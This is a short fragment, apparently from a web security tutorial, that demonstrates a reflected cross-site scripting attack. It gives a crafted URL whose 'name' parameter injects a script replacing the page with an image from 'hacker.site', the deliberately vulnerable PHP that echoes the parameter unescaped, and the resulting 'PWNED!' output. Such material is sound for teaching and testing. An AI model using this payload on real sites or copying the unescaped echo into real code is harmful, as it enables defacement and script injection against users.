 http://victim.site/XSS/reflected.php?name=%3Cscript%3Edocument.body.innerHTML=%22%3Cimg%20src=%2
7http://hacker.site/pwned.png%27%3E%22%3C/script%3E
<?php $name = @$_GET['name']; ?>
Welcome <?=$name?>
<script>
document.body.innerHTML="<img src='http://hacker.site/pwned.png'>"
</script>
PWNED!